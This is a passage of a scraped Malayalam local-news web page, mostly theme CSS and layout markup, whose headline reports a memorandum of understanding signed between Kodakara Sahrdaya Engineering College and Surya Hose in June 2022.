<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-2.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-2.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-2-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-4"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">കൊടകര സഹൃദയ എന്&#x200d;ജിനീയറിംഗ് കോളേജും സൂര്യ ഹോസും ധാരണാ പത്രം ഒപ്പിട്ടു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-02T18:18:02+05:30">June 2, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 